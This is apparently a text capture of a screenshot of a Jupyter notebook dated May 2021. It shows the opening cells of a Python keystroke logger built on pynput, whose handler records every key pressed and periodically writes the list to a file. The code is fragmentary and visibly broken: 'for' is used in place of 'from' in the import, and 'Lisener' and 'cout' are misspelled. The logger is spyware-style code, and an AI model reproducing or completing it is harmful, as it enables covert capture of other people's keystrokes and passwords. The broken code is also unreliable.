 Untitled - Jupyter Notebook
localhost:8888/notebooks/tut/Untitled.ipynb
ABP
Paused
Apps Intresting Dom btc Bussness
jupyter Untitled Last Checkpoint: 17 minutes ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Help
Trusted Python 3
Run Code
In [ ]: import pynput
for pynput.keyboard import Key, Lisener
In [ ]: count = 0
keys = []
In [ ]: def on_press(key):
global keys, count
keys.append(key)
count += 1
print("{0} pressed".format(key))
if count >= 10:
cout = 0
write_file(keys)
keys = []
Search
2:26 PM
5/7/2021